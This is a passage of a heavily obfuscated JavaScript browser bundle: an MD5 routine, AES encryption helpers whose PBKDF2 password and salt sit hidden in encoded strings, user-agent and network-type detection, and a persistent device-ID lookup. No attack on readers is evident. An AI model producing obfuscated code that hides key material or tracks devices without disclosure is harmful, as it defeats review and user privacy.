x1324+0x9ac*-0x4+0x138e*0x1)],-0x10f1+-0x242*-0x7+0x12c,0x1*-0x1ef102087+0x1e793938e+0x1046c30f1),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1e51+-0x74+-0xf66*-0x2)],-0x26f*0x9+0x1a9f+0x3*-0x18e,-0x778de346+-0x4036e7df+0x2*0x8f99e6ff),_0x50719b=_0x24c032(_0x50719b,_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1e7c+0x1*-0x209+0x2091)],0x119d+-0x1*-0x1ae+-0x1337,0xe5b59838+-0xcc1d4f9f+0x739203f1),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9fc+0xf20+-0x1917)],-0x37f+-0x41*0x9+-0xd4*-0x7,0x86a07c7c*0x1+-0xc8dd0b41+-0x14236c807*-0x1),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x22ea+-0x557+-0x1*-0x2849)],-0x2257+-0x5*0x78e+0x4828,0x3470*0x33e77+0x16018535*0x2+-0x4eac93f9),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1*0x1738+-0xf06+0x2649)],-0xfae+0x1*-0x1124+0x20e2,-0x127*0x173c17+-0x1*-0x7195028b+0x16ce9d18),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x3d8+-0x1b77+0x1*0x17ad)],0x1a*0xa6+-0x14a8*-0x1+-0xb*0x367,0xbbdeef8a+-0xae099bae*0x1+0xf00fe430),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1272+0x25*-0x1+-0x2*0x926)],-0x3*0x3b9+0x17*0x4c+0xdf*0x5,-0x87f844d+-0x80080a6c+0x12d4678fd),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x38b*0x4+-0x1181+0x359)],0x46a*-0x1+-0x145e+-0x1f*-0xcd,0x120daf00+0x95bf5841+-0x5bee3798),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x43*-0x13+0x252d*-0x1+0x2a2d)],0x1333*-0x1+-0x1d5b+0x31*0xfe,0x1*0x9580035d+0x87903485*0x1+-0x2654ec82),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x107c+-0xa3*-0x1f+0x242f*-0x1)],-0x246f+-0x80*-0x2+0x2386,0x1*-0xd6300445+-0xafbdf14b+0x244adb200),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xe21*0x2+0x1fa5+0x7*-0x7a)],0x24*-0x103+0x15f1+-0x4d5*-0x3,0xfc89956+-0x2b9fb113+-0xb*-0x638f669),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x16bb+-0x365*-0xa+-0x1*0x38ad)],0xc22+-0x5cb*0x4+0xb15*0x1,0x15a*0x308846+0x10cf5*-0x41bf+-0x1*-0xee1bd929),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1f0b+-0x2*-0x44b+0x1678)],0x1*0xf2b+0x11ac*0x1+-0x20c7,0x1711*-0xa7bee+0xa1f36167+0x124d06bec),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d7a+0x1a71+0x29*-0x15d)],0xb*0x101+0x219b+-0x2c8f,-0x71e018f+-0x2956a6*0xd+0x6dfc281*0x2),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x3*-0xbb+0x25d+-0x59*0xd)],0x137*0x3+0x146c+-0x180d,0x9999ba1b*-0x1+-0x42a90a6*0x18+-0xebb60cf2*-0x2),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xf94*-0x1+-0x2*0xc95+-0x112*-0x9)],0x26c*-0x1+0x5*-0x1a3+0xaa6,-0x7cfb06e8+0x6484e729+0xff51b9a4),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1f8+-0x161d+0x1434)],0x602*-0x4+-0x2f*0x2b+-0x1af*-0x13,-0x1*0x30ed6b1b+-0x1*0x3dcab607+0xe*0xa2b0b4b),_0x50719b=_0x2f6693(_0x50719b,_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x13d*-0x2+0x1c4f+-0x19d3*0x1)],-0x1*-0x14e9+0x1c67+-0x3139,0xd867dd92+0x125a7e019+-0x139636746),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x6f+-0x1c64+-0x1*-0x1cd3)],0x1f*0xc+0x5e7*-0x3+0x1047,0x10c95*0x9285+-0x1c3f74275+0x21e67e150),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xc6*-0x17+0xdb0+-0x1f73)],-0x1*0xf0d+0x135*-0x1+0x254*0x7,-0x293efa2c+0x13*0x68aaf16+0xfe104df*-0x1),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xa16+0x137d*0x2+-0x33*0xf6)],0xe76*-0x2+-0x4*0x974+0x1*0x42cb,0x8b2c199d+-0x9b7b86cd+0xbbe390d7*0x1),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0xcae+0x1*0x21fb+-0x1548)],-0x8ee+-0x9bf*-0x2+0x1*-0xa7b,0x65*0x2fc870e+-0xcf6d41a0+0x9e5f9953),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x383*0x3+-0x1461*-0x1+-0x9cc)],0x749*0x3+-0x2*-0x7c9+-0x2567,0x25c*0x1f73e5+-0x9*0x8d84263+0x7*0xf4008fe),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x1e2b+-0x3*0x4f6+-0x1*-0x2d10)],-0x43*0x1+-0x23bf*-0x1+-0x2372,0x10f474917+-0x66feb*0x22e9+0x607e965e),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x2401+0x1f*-0x3+0x2468)],0xd29*0x2+0x317*0x2+-0x97*0x37,-0xe71f992a+-0x6d32*0x36669+0x35a544329),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x217+0x1*0x1f0f+0x5cb*-0x5)],0x1697*-0x1+-0x26a0+0x3d4c,-0xd9813ec3*0x1+0xb31c76cc+0xabe925c8),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0xa*0x11c+0xa30+-0x1540)],0x180f+-0x305+-0x1504,-0x17013ec9+0x9c6c6c6*-0x4+0x2*0x56e26c18),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1446+0x107*-0x1d+-0x265*-0x4)],-0x2617+-0xbd7+0x31f8*0x1,-0x12*0xa909443+0xdf7dacf1+0x8b7*0x195783),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xbc5*-0x2+0x15*-0x47+-0x11b1*0x1)],-0x1454+0x45*-0x6e+-0x1*-0x3209,-0xd3f67c96+-0xa6aff665+0x10795*0x20e13),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1*-0xa7+-0x2*0x92b+-0x1c6*-0xa)],0x1*0x12d7+0x1de1*-0x1+0xd*0xdb,-0x1897e898+-0x166*-0x1bf6bd+-0xcdd5a5*-0x4f),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xdae+-0x3*0x9d+0x61*0x29)],-0x1*-0x189e+-0x1f6b+0x1*0x6d3,-0x1*0x121f7a229+-0x15b865a86+-0x1*-0x374d17b31),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x15+0x23e7+0xbfb*-0x3)],0x14*-0x67+0x363*0x1+0x4b3,0x4fb476b1+-0xfd64cf4a+-0x2*-0xb575a567),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1eab+-0x1173+-0xd36)],-0x23ab*0x1+0x866*-0x1+0x2c20,-0x1*-0x3640f3a3+-0x387d3d6d+0x2d141c85),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x13*-0x70+-0x2*0xc8d+0x1*0x10d3)],-0x218f+-0x1d6c+0x3f10,-0x198cafdab+-0x1d14d5cc2+0x4559f2dfe),_0x50719b=_0x3e5315(_0x50719b,_0xb12efb),_0x114e57=_0x3e5315(_0x114e57,_0x231b6d),_0x56a1a3=_0x3e5315(_0x56a1a3,_0x4777f8),_0x21836c=_0x3e5315(_0x21836c,_0x510162);return(_0xeaff05(_0x50719b)+_0xeaff05(_0x114e57)+_0xeaff05(_0x56a1a3)+_0xeaff05(_0x21836c))[_0x550c1e('0x322','zDX]')+_0x550c1e('0x738','#arN')]();}function _0x2b406d(_0x1a3976,_0x1be48e){return _0x1a3976<<_0x1be48e|_0x1a3976>>>0xaa7+-0x12*0x9b+0x5f-_0x1be48e;}function _0x3e5315(_0x47ec3e,_0xda95b4){var _0x30d698=-0x1*-0x5be0b06a+-0x56196316+0x7a38b2ac&_0x47ec3e,_0x2d790c=0x3ba44*0x5ad+-0x35a7589*0x10+0xa07f249c&_0xda95b4,_0x250732=0xd3d8427+0x6e6c4b1f+0x5f76187*-0xa&_0x47ec3e,_0x56aff6=0xec*0x1d8d50+-0x3694b665+0x5b5670a5&_0xda95b4,_0x47ec3e=(0x10112e*0x1a9+-0x7744f93e+-0x83b9*-0x13057&_0x47ec3e)+(-0x639ae70b+-0x79eb*-0x4cd+0xa15199db*0x1&_0xda95b4);return _0x250732&_0x56aff6?0x2*-0x71ba0afb+-0xde2e*0x8b68+0x1dc7152a6^_0x47ec3e^_0x30d698^_0x2d790c:_0x250732|_0x56aff6?-0x2bbbc99c+-0x43816032+0xaf3d29ce&_0x47ec3e?-0x11*0x36fc852+0x54edc9d5+-0x2f3f7*-0x380b^_0x47ec3e^_0x30d698^_0x2d790c:-0x46601883+0x8c57b73*0xd+0x1458d3ac^_0x47ec3e^_0x30d698^_0x2d790c:_0x47ec3e^_0x30d698^_0x2d790c;}function _0x39c0e6(_0x19e9ec,_0x5c7ee4,_0x4b5f67,_0x3761e3,_0x2c7ab4,_0x3c7473,_0x333343){return _0x19e9ec=_0x3e5315(_0x19e9ec,_0x3e5315(_0x3e5315(_0x5c7ee4&_0x4b5f67|~_0x5c7ee4&_0x3761e3,_0x2c7ab4),_0x333343)),_0x3e5315(_0x2b406d(_0x19e9ec,_0x3c7473),_0x5c7ee4);}function _0x1b42bb(_0x270d26,_0x570eac,_0x5adbb1,_0xb676c8,_0x1b32a7,_0x106cd5,_0x521342){return _0x270d26=_0x3e5315(_0x270d26,_0x3e5315(_0x3e5315(_0x570eac&_0xb676c8|_0x5adbb1&~_0xb676c8,_0x1b32a7),_0x521342)),_0x3e5315(_0x2b406d(_0x270d26,_0x106cd5),_0x570eac);}function _0x24c032(_0x59b628,_0x108579,_0x3347d7,_0x503ea4,_0x198a20,_0x4963a9,_0x1f85f5){return _0x59b628=_0x3e5315(_0x59b628,_0x3e5315(_0x3e5315(_0x108579^_0x3347d7^_0x503ea4,_0x198a20),_0x1f85f5)),_0x3e5315(_0x2b406d(_0x59b628,_0x4963a9),_0x108579);}function _0x2f6693(_0x5d8774,_0x2c9020,_0x5e2c30,_0x4b6f84,_0x4de684,_0x25557c,_0x1cb56c){return _0x5d8774=_0x3e5315(_0x5d8774,_0x3e5315(_0x3e5315(_0x5e2c30^(_0x2c9020|~_0x4b6f84),_0x4de684),_0x1cb56c)),_0x3e5315(_0x2b406d(_0x5d8774,_0x25557c),_0x2c9020);}function _0xeaff05(_0x265ed8){var _0x3f3e81=_0x392af0;for(var _0xf780b4='',_0x4fa63a='',_0x5251b1=-0x1633+-0x1d84+-0x33b7*-0x1;_0x5251b1<=0x142d*-0x1+0x2b9+0x1177;_0x5251b1++)_0xf780b4+=(_0x4fa63a='0'+(_0x265ed8>>>(0x109+-0x18f5+0x17f4)*_0x5251b1&0x1*-0x4a3+0x8*-0x2d3+0x2*0xe1d)[_0x3f3e81('0x82f','Qdzg')](-0xc9*0x2d+-0x361*0x1+-0x1363*-0x2))[_0x3f3e81('0xc2','QcjR')](_0x4fa63a[_0x3f3e81('0x612','XDFd')]-(0x34a+-0x8*-0x146+-0xd78),-0x3*-0xb1b+0x3*0x7a7+0x454*-0xd);return _0xf780b4;}_0x2fc409={'getKey':function(){var _0x35ad87=arguments;return _0x27009c(_0x22ea73()['m'](function _0x1f91f5(){var _0x145c75,_0x7c8522,_0x110dd8;return _0x22ea73()['w'](function(_0x3e5d20){var _0x3e6043=a0_0x4484;for(;;)switch(_0x3e5d20['n']){case 0x16d*0x17+0x12b8+-0x3383:return _0x145c75=0xa7*0x12+-0x12c7+0x709<_0x35ad87[_0x3e6043('0x13a','0rjz')]&&void(0x3bc+0x279*0xc+-0x2168)!==_0x35ad87[0x1730+0x12b3+-0x29e3]?_0x35ad87[0x13*-0xdf+0x1ffd+-0xf70]:_0x3e6043('0x47d','gvfn'),_0x7c8522=new TextEncoder(),_0x3e5d20['n']=-0x1118*-0x1+0xc22+0x1d39*-0x1,null==(_0x110dd8=window['crypto'])||null==(_0x110dd8=_0x110dd8[_0x3e6043('0xafd','SVna')])?void(-0x22e1+0x8e*0x33+0x697):_0x110dd8[_0x3e6043('0x9dd','hL7Y')+'y'](_0x3e6043('0x68','zDX]'),_0x7c8522[_0x3e6043('0x664','QcjR')](_0x145c75),{'name':'PBKDF2'},!(0x1a34+-0x269f+0x3*0x424),['deriveKe'+'y']);case-0x11a9*-0x2+0xbc*-0x11+-0x23*0xa7:return _0x110dd8=_0x3e5d20['v'],_0x3e5d20['a'](-0x26ab+-0x427*0x1+-0x2ad4*-0x1,null==(_0x145c75=window[_0x3e6043('0xbf','gqLo')])||null==(_0x145c75=_0x145c75[_0x3e6043('0x43d','gvfn')])?void(0x2*0xdf6+-0x277*-0x7+-0x909*0x5):_0x145c75['deriveKe'+'y']({'name':_0x3e6043('0x5f6','#UA9'),'salt':_0x7c8522[_0x3e6043('0x841','XDFd')](_0x3e6043('0x282','Us%%')),'iterations':0x186a0,'hash':_0x3e6043('0xee','D9L@')},_0x110dd8,{'name':_0x3e6043('0x610','KxHo'),'length':0x100},!(0x263f+-0x3b5*0x3+-0x1b1f),[_0x3e6043('0x889','QpP%'),'decrypt']));}},_0x1f91f5);}))();},'encrypt':function(_0x387f56,_0x23bcac){var _0x3026f7=this;return _0x27009c(_0x22ea73()['m'](function _0x2525ee(){var _0x15198a,_0x4eba5d,_0x1cc432,_0x5cc2d0;return _0x22ea73()['w'](function(_0x1d2634){var _0x566b3f=a0_0x4484;for(;;)switch(_0x1d2634['n']){case-0x240f+0x4*0x5a3+-0xd83*-0x1:return _0x15198a=new TextEncoder(),_0x4eba5d=null==(_0x4eba5d=window[_0x566b3f('0x882','F*%S')])?void(-0x19a7+-0x280*0xe+-0x3ca7*-0x1):_0x4eba5d[_0x566b3f('0x291','6$sS')+_0x566b3f('0x8e7','0rjz')](new Uint8Array(0x1163+-0x1*0xd34+-0x423)),_0x1d2634['n']=0x107f+0x2081+-0x30ff,_0x3026f7['getKey'](_0x23bcac);case 0xfa9+0x7*-0x17f+0x1*-0x52f:return _0x5cc2d0=_0x1d2634['v'],_0x1d2634['n']=0x20e1+-0x20*-0xac+-0x1c1*0x1f,null==(_0x1cc432=window[_0x566b3f('0x1b5','KJyg')])||null==(_0x1cc432=_0x1cc432[_0x566b3f('0x317','ox18')])?void(-0x823+0x3*0x6c4+0xc29*-0x1):_0x1cc432[_0x566b3f('0x3e2','F*%S')]({'name':_0x566b3f('0x5eb','J^Jm'),'iv':_0x4eba5d},_0x5cc2d0,_0x15198a[_0x566b3f('0x185','B*s9')](_0x387f56));case 0x684+0x53a*0x3+0x14*-0x11c:return _0x1cc432=_0x1d2634['v'],(_0x5cc2d0=new Uint8Array(_0x4eba5d[_0x566b3f('0x225','VQzq')+'th']+_0x1cc432['byteLeng'+'th']))[_0x566b3f('0x4ae','zrUn')](_0x4eba5d,-0x1c83+0x1738*-0x1+0x33bb),_0x5cc2d0[_0x566b3f('0x6ab','XDFd')](new Uint8Array(_0x1cc432),_0x4eba5d['byteLeng'+'th']),_0x1d2634['a'](-0x439+-0x25d1+0x2a0c,btoa(String['fromChar'+_0x566b3f('0x207','Kjj3')][_0x566b3f('0x123','u]Ai')](String,_0x2baef4(_0x5cc2d0))));}},_0x2525ee);}))();},'decrypt':function(_0x353ca0,_0x197bdc){var _0xbd4fae=this;return _0x27009c(_0x22ea73()['m'](function _0x4ca083(){var _0x460888,_0x113fa5,_0x2e2cd4,_0x246bfd,_0x2eaf88;return _0x22ea73()['w'](function(_0x1fd74f){var _0x462858=a0_0x4484;for(;;)switch(_0x1fd74f['n']){case-0x2ab*-0x1+0x29*0x11+-0xf*0x5c:return _0x460888=new TextDecoder(),_0x2e2cd4=Uint8Array[_0x462858('0x7ad','gvfn')](atob(_0x353ca0),function(_0x2596c1){var _0x661386=_0x462858;return _0x2596c1[_0x661386('0x278','J))A')+'At'](0x23cb+0x167+0x1299*-0x2);}),_0x113fa5=_0x2e2cd4[_0x462858('0xe6','D9L@')](0x7*0x259+-0xed7+0x88*-0x3,0x4*0x4c7+-0x25f9*-0x1+-0x3909),_0x2e2cd4=_0x2e2cd4[_0x462858('0x28d','u]Ai')](-0x1459*-0x1+-0x17ad+0x360),_0x1fd74f['n']=-0x1818+0x159a+-0x9*-0x47,_0xbd4fae[_0x462858('0x731','RtVB')](_0x197bdc);case-0x56*0x1+0x8e*-0x39+-0x1b*-0x12f:return _0x246bfd=_0x1fd74f['v'],_0x1fd74f['n']=0x1*-0xdeb+0x2533+0x14b*-0x12,null==(_0x2eaf88=window['crypto'])||null==(_0x2eaf88=_0x2eaf88['subtle'])?void(0x1b48*0x1+-0x1282+-0x8c6):_0x2eaf88[_0x462858('0xb0d','4S))')]({'name':_0x462858('0xad9','[CPF'),'iv':_0x113fa5},_0x246bfd,_0x2e2cd4);case 0x23cc*-0x1+-0x377*-0x3+-0x1*-0x1969:return _0x2eaf88=_0x1fd74f['v'],_0x1fd74f['a'](-0x1899+0x141b+0x480,_0x460888[_0x462858('0x7d2','KxHo')](_0x2eaf88));}},_0x4ca083);}))();}},_0x182f35={'parUserAgent':function(){var _0x3d2672=_0x392af0;try{var _0x11a05e=window[_0x3d2672('0x66b','0]FF')]&&new UAParser(window[_0x3d2672('0x20c','F*%S')+'r'][_0x3d2672('0x6fc','3saQ')+'t']);return _0x11a05e&&_0x11a05e['getResul'+'t']();}catch(_0x4572be){return null;}},'getDeviceTypeCode':function(_0x237761){var _0x39bdbc=_0x392af0;if(!_0x237761)return 0xbfe+-0x7*0x313+0x987;switch(_0x237761[_0x39bdbc('0x70f','FEF%')+_0x39bdbc('0xa0c','QcjR')]()){case _0x39bdbc('0xa07','3]o#'):return-0x2*0xc6d+-0x26d2+0x1*0x3fad;case _0x39bdbc('0x3c2','gvfn'):return-0x3b*0x73+-0x231e+0x3*0x148b;case'smarttv':return 0x1d9c+0x1*-0x8cb+-0x1*0x14ce;case'outdoor':return-0x22d2+-0x1f46+0x210e*0x2;case _0x39bdbc('0xaa5','imIU'):case'pc':return-0x111f+-0x1c1*-0xd+-0x5a9;default:return 0x1*0x231a+0xb*0x1d+0x745*-0x5;}},'getOsCode':function(_0x26afbd){var _0x1718c7=_0x392af0;return _0x26afbd?(_0x26afbd=_0x26afbd[_0x1718c7('0x44f','hL7Y')+_0x1718c7('0x7b1','u]Ai')]())['includes'](_0x1718c7('0x1a2','FEF%'))?-0x10d0+-0x212e*0x1+-0x1*-0x31ff:_0x26afbd[_0x1718c7('0x228','#ET*')](_0x1718c7('0x397','tAr1'))?-0x16b9+-0x2515+0x3bd0:_0x26afbd['includes']('windows')?-0xfb*0x27+-0x25b+-0x69*-0x63:_0x26afbd[_0x1718c7('0x586','Kjj3')](_0x1718c7('0xa04','GkGw'))?-0x2*-0x1079+0x1*-0x109+-0x73*0x47:-0x1*-0x421+-0x11ce+-0xdad*-0x1:0x78a+-0xd08*-0x2+-0x219a;}},(window[_0x392af0('0x170','#arN')+_0x392af0('0x3ba','KJyg')]=_0x31d432,window['getDevic'+_0x392af0('0x33','gqLo')]=function(){var _0x3d6e66=_0x392af0,_0x360a5f=_0x5a1bbc(_0x5476f0);if(_0x360a5f&&_0x3d6e66('0x362','kGSf')!==_0x360a5f)return _0x360a5f;try{if((_0x360a5f=localStorage[_0x3d6e66('0x6a7','4S))')](_0x5476f0))&&_0x3d6e66('0x267','VQzq')!==_0x360a5f)return _0x360a5f;}catch(_0x14e4f0){console['warn'](_0x3d6e66('0x703','#arN')+_0x3d6e66('0x3a1','#arN')+'e',_0x14e4f0);}return'_'+_0x7c6f9c();},window['initDevi'+_0x392af0('0x8b3','kGSf')]=_0x7c6f9c,window[_0x392af0('0x86f','gvfn')]=_0x17739d,window['encodeUt'+_0x392af0('0x27c','#ET*')]=_0x2fc409,window[_0x392af0('0x449','GrUE')+_0x392af0('0x5e4','X0@w')]=_0x182f35,window[_0x392af0('0x437','Kjj3')+_0x392af0('0x8e9','NlZ7')]=function(){var _0x451c9d=_0x392af0,_0x482b0e=navigator[_0x451c9d('0xc1','3]o#')+'on']||navigator[_0x451c9d('0x9e7','[CPF')+_0x451c9d('0x909','3saQ')]||navigator['webkitCo'+_0x451c9d('0x33f','gvfn')];if(!_0x482b0e)return-0x1*-0x1bd1+-0x1b34*-0x1+0x5*-0xb01;switch(_0x482b0e[_0x451c9d('0xae7','i$8v')+_0x451c9d('0x49b','gvfn')]||_0x482b0e['type']){case _0x451c9d('0x59a','NlZ7'):return-0x138+-0x1*-0x58f+-0x456;case'2g':return-0xaec*0x3+-0xb*-0x25e+-0x1*-0x6bc;case'3g':return 0x1f7a+0x583+0x24fa*-0x1;case'4g':return 0x4*0x3b9+0x1*0x1cc1+0x99*-0x49;case'5g':return-0x11b+0x1*0x1c6a+-0x1b4a;default:return 0x5fd+0x19cd+0x2*-0xfe5;}},window[_0x392af0('0x99c','3saQ')]=function(){var _0x1157ac=_0x392af0,_0x408642,_0x53c70b,_0x4c4fd3,_0x11d2f3=navigator[_0x1157ac('0x6fc','3saQ')+'t'];return!/(MQQBrowser|QQ)\//[_0x1157ac('0x139','u]Ai')](_0x11d2f3)&&!/(UCBrowser|UCWEB)/i['test'](_0x11d2f3)&&(_0x408642=function(_0x22230f){var _0x1b17b5=_0x1157ac,_0x22230f=-0x1ce3*0x1+-0xb27*0x3+0x3e58<arguments['length']&&void(-0x1*0x1b47+-0x1427*0x1+-0xd*-0x3a6)!==_0x22230f?_0x22230f:navigator[_0x1b17b5('0x58e','Us%%')+'t'],_0x4cbd47=_0x22230f[_0x1b17b5('0x4b','ox18')+_0x1b17b5('0x94e','hL7Y')]();return _0x22230f['includes'](_0x1b17b5('0x68c','#ET*'))&&!['wv',_0x1b17b5('0x3cd','imIU'),_0x1b17b5('0x7bb','gvfn'),_0x1b17b5('0x522','imIU'),_0x1b17b5('0x20d','0rjz'),_0x1b17b5('0x6c','Us%%'),_0x1b17b5('0x39d','4S))'),'vivobrow'+'ser','oppobrow'+'ser','qhbrowse'+'r',_0x1b17b5('0x94','imIU'),_0x1b17b5('0x709','Qdzg')+'r',_0x1b17b5('0x742','YB#['),_0x1b17b5('0x718','X0@w'),_0x1b17b5('0x3c9','Qdzg')+_0x1b17b5('0xe','XDFd')][_0x1b17b5('0x85c','VQzq')](function(_0x842032){var _0x264290=_0x1b17b5;return _0x4cbd47[_0x264290('0x302','0]FF')](_0x842032);});}(_0x11d2f3),_0x53c70b=/CriOS/['test'](_0x11d2f3),_0x4c4fd3=/Mac|iPad|iPhone|iPod/[_0x1157ac('0x728','XDFd')](_0x11d2f3),_0x11d2f3=_0x11d2f3[_0x1157ac('0x204','SVna')]('Safari')&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x82e','RtVB'))&&!_0x11d2f3[_0x1157ac('0xab1','VQzq')]('CriOS')&&!_0x11d2f3[_0x1157ac('0x2af','zrUn')](_0x1157ac('0x9e0','FEF%'))&&!_0x11d2f3[_0x1157ac('0x65f','B*s9')](_0x1157ac('0x57e','J))A'))&&!_0x11d2f3[_0x1157ac('0x4a3','gqLo')](_0x1157ac('0x66d','D9L@'))&&!_0x11d2f3[_0x1157ac('0xa09','RtVB')](_0x1157ac('0x96e','VbsY')),_0x4c4fd3&&_0x11d2f3||_0x408642||_0x53c70b);},window[_0x392af0('0x44c','VQzq')+'oA']=function(_0x5049d5){var _0x23da5e=_0x392af0,_0x1a43a4=document[_0x23da5e('0x985','4S))')+_0x23da5e('0x36c','3]o#')]('a');_0x1a43a4[_0x23da5e('0x443','SVna')+_0x23da5e('0x23e','VbsY')](_0x23da5e('0x563','kGSf'),_0x5049d5),_0x1a43a4[_0x23da5e('0xa18','GrUE')+_0x23da5e('0x12f','J))A')](_0x23da5e('0x169','0]FF'),'_blank'),_0x1a43a4[_0x23da5e('0x8ea','Qdzg')][_0x23da5e('0x650','#Y*k')]=_0x23da5e('0x854','GkGw'),document[_0x23da5e('0x331','D9L@')]['appendCh'+'ild'](_0x1a43a4),_0x1a43a4[_0x23da5e('0xa0f','NlZ7')](),setTimeout(function(){var _0x4d3177=_0x23da5e;_0x1a43a4[_0x4d3177('0x2a','[CPF')]();},-0x53*-0xa+0x26a1+-0x297b);},window['isTrueUC']=function(){var _0x1e93ae=_0x392af0,_0x1c2e1d=navigator['userAgen'+'t'];return/(UCBrowser|UCWEB)/i[_0x1e93ae('0xf1','VQzq')](_0x1c2e1d);},window[_0x392af0('0x99b','$Ljj')+_0x392af0('0x27','Kjj3')]=function(){var _0x23fccc=_0x392af0,_0x18b00c=navigator['userAgen'+'t'];if(-(0x88*0x1e+-0xa62+-0x31*0x1d)<_0x18b00c[_0x23fccc('0x17b','KxHo')](_0x23fccc('0x5f8','0]FF')+_0x23fccc('0x4f7','4S))'))||-(0x409*0x7+-0x3*-0x36+-0x1ce0)<_0x18b00c[_0x23fccc('0x62','[CPF')](_0x23fccc('0x2dc','VbsY')+_0x23fccc('0x64','X0@w')))return!(0x3da*0xa+0x1974+-0x1*0x3ff8);});},function(_0x48131c,_0x173272,_0x380a80){var _0x1265da=a0_0x4484;_0x380a80(0x47*0x60+-0x1eb*0x1+-0x18b2)&&'g'!=/./g['flags']&&_0x380a80(-0x2542+-0x2472+-0x51*-0xe9)['f'](RegExp[_0x1265da('0x6be','VbsY')+'e'],_0x1265da('0x3a0','QpP%'),{'configurable':!(-0xd2b+0x3*-0x482+0x1ab1),'get':_0x380a80(0x37*-0x1b+0x4e3+-0x20*-0x9)});},function(_0x33d9d9,_0x2eee1d,_0x248d4e){var _0x9b5add=a0_0x4484,_0x47d7d5=_0x248d4e(0x28*0x59+-0x7f*0x2b+-0x7b9*-0x1);_0x248d4e(0x66a*-0x2+-0x3*-0x5c8+0x1*-0x484)({'target':'RegExp','proto':!(0xf*0x241+-0x5*-0x156+-0x287d),'forced':_0x47d7d5!==/./[_0x9b5add('0xad6','u]Ai')]},{'exec':_0x47d7d5});},function(_0xf01a07,_0x3ba21d,_0x32e17e){var _0x2b4893=a0_0x4484,_0x396485=_0x32e17e(0x6cd*0x1+-0x230c+-0x1c45*-0x1),_0xc09526=_0x32e17e(-0x2*-0xd86+-0x867+-0x1*0x129d),_0x37a72e=_0x32e17e(0x1*0x1608+0x26fc+-0x7*0x8ad),_0x369dd2=_0x32e17e(0x1*-0x13af+0xad*-0x8+0x1961);_0x32e17e(-0xaf9+-0x25f9*-0x1+-0x3*0x8e7)(_0x2b4893('0x9fe','ox18'),-0x11a5+-0xc49+0x1def,function(_0x4ef167,_0x34f6ea,_0x4206b0,_0x1131d2){return[function(_0x19098e){var _0x262709=a0_0x4484,_0x59c020=_0x4ef167(this),_0x3981e7=null==_0x19098e?void(0x1523+0x216*-0x9+0x37*-0xb):_0x19098e[_0x34f6ea];return void(-0x1*-0x13b3+0x263d+-0xce*0x48)!==_0x3981e7?_0x3981e7[_0x262709('0x7cb','Qdzg')](_0x19098e,_0x59c020):new RegExp(_0x19098e)[_0x34f6ea](String(_0x59c020));},function(_0x46bafe){var 